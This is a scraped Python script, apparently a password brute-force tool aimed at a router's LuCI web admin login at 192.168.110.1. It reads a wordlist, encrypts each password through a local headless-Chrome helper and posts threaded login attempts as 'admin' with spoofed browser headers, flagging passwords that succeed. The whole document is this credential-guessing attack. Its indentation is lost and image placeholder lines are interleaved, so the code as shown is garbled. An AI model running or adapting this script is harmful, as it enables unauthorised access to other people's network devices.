1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
| import re
import time
import json
import requests
import threading
from selenium import webdriver
from selenium.webdriver.chrome.options import Options
attUrl = "http://192.168.110.1/cgi-bin/luci/api/auth"
encUrl = "http://127.0.0.1:8000"



def get_enc(password: str) -> str:
chrome_options = Options()
chrome_options.add_argument('--headless')
chrome_options.add_experimental_option('excludeSwitches', ['enable-logging'])
driver = webdriver.Chrome(options=chrome_options)

driver.get(encUrl + f"/?enc={password}")
password0 = re.findall('\<p id\=\"para\"\>(.*)\<\/p\>', driver.page_source)
driver.close()
return password0[0]
def get_att(req_json: str, timestamp: str) -> str:
headers = {
"Pragma": "no-cache",
"Cache-Control": "no-cache",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36",
"Content-type": "application/json",
"Accept": "*/*",
"Referer": f"http://192.168.110.1/cgi-bin/luci/?stamp={timestamp}",
"Accept-Encoding": "gzip, deflate",
"Accept-Language": "en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7",
"Cookie": "__APP_LANG__=en",
"Connection": "close"
}
r = requests.post(attUrl, data=req_json, headers=headers)
return json.loads(r.text)

def res_print(res: str, password: str) -> None:
if res["code"] == 0 and res["id"] == None and res["data"] == None:
pass
else:
print(f"=-=-=-= Attention To {password} =-=-=-=")
def read_file(filename: str) -> list:
passwords = []
with open(file=filename, mode="r") as f:
for line in f:
passwords.append(line.split()[0])
return passwords
def job(password: str, thread_limit: threading.Semaphore) -> None:
thread_limit.acquire()
password0 = get_enc(password)
time0 = str(int(time.time()))

req_raw = {"method": "login", "params": {"password": password0, "username": "admin", "time": time0, "encry": True, "limit": False}}
req_json = json.dumps(req_raw)
res = get_att(req_json, time0)
res_print(res, password)
thread_limit.release()
def job_start(filename: str, thread: int) -> None:
passwords = read_file(filename)
thread_limit = threading.Semaphore(thread)
for p in passwords:
t = threading.Thread(target=job, args=(p, thread_limit))
t.start()
t.join()
time.sleep(2)
print("\n!!! ALL DOWN !!!\n")
if __name__ == "__main__":
job_start("passwords.txt", 10)
|